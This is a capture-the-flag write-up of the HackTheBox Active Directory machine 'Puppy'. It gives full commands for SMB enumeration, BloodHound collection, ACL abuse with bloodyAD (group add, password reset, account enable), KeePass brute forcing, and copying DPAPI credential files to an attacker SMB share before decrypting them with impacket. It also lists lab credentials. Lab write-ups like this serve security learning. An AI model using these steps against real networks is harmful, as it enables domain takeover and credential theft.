
User Flag
For this box we are given the credentials: levi.james / KingofAkron2025!.
Let’s start with some nmap scans:

sudo nmap -p$ports -sC -sV -vv -oN nmap_scripts.out puppy.htb


 Looking at the SMB, we can find a DEV share, but we don’t have permissions:
Looking at the SMB, we can find a DEV share, but we don’t have permissions:
netexec smb puppy.htb -u usernames.txt -p passwords.txt --shares
We can also find more users:

Let’s collect some domain information with bloodhound:
python ~/workspace/tools/BloodHound.py/bloodhound.py -d puppy.htb -c all -u 'levi.james' -p 'KingofAkron2025!' -ns 10.129.74.192 --zip

Using bloodhound we can see that levi.james has ‘GenericWrite’ permissions over the developers group:

Let’s add levi to the developers group:
bloodyAD --host 10.129.74.192 -d puppy.htb -u 'levi.james' -p KingofAkron2025! add groupMember 'developers' 'levi.james'
bloodyAD --host 10.129.74.192 -d puppy.htb -u 'levi.james' -p KingofAkron2025! get membership 'levi.james'
 Now we can read the DEV share:
Now we can read the DEV share:

We can use netexec to download the share contents:
netexec smb puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -M spider_plus -o DOWNLOAD_FLAG=True
Now we can try to bruteforce the file using: https://github.com/r3nt0n/keepass4brute

With the password we can open the recovery file and get the stored credentials inside:


With these new passwords, we find another password of other user:


This user is a member of the SENIOR DEVS group that has genericAll permissions over ADAM.SILVER. We can use this permissions to change its password.
bloodyAD --host 10.129.74.192 -d 'puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set password 'adam.silver' 'password123!'

We also need to enable the account:
bloodyAD --host 10.129.74.192 -d "puppy.htb" -u 'ant.edwards' -p 'Antman2025!' remove uac 'adam.silver' -f ACCOUNTDISABLE

With this new we can winrm into the machine:

evil-winrm -i puppy.htb -u 'adam.silver' -p 'password123!'

And we can get the user flag:
Root Flag

We find a directory in the C:\ drive called Backups, that conaints a site backup:
Inside we find nms-auth-config.xml.bak file:

And we a password for the steph.cooper user:
With this user if we run winPEAS we get some interesting information:

Since we found the DPAPI master key, we can download it and use it with impacket. First let’s download the credential and the key:
impacket-smbserver -smb2support -username guest -password guest share .

net use x: \\10.10.14.177\share /user:guest guest


And now copy the files to our local machine:
C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF
6B5FBD48B521B9" \\10.10.14.177\share\credential
C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407" \\10.10.14.177\share\master_kwy

And finally we use impacket-dpapi:
impacket-dpapi masterkey -file master_kwy -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107

impacket-dpapi credential -f credential -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84

And we get the credentials for the user steph.cooper_adm:FivethChipOnItsWay2025!
